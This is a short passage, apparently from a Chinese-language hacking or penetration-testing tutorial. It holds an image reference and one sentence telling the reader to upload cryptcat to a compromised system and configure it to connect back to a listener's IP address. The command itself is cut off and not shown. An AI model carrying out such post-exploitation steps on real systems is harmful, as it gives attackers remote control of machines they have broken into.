 接下来,上传cryptcat到被入侵的系统,使用如下命令进行配置,使其连接到监听者的IP地址: